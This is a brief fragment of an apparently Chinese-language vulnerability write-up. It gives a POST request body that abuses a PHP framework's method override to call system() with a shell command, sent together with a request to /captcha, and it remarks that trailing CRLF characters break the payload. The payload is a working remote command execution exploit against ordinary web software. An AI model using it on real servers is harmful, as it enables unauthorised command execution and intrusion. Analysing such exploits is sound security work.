 POST的参数的作用已在漏洞分析环节分析。 filter=system&_SERVER[REQUEST_METHOD]=dir&_method=__construct&method=GET POST参数后不能有\r\n回车换行,如果有就不能成功执行。 POST /captcha HTTP/1.1 //请求一个验证码,引导程序的运行步骤。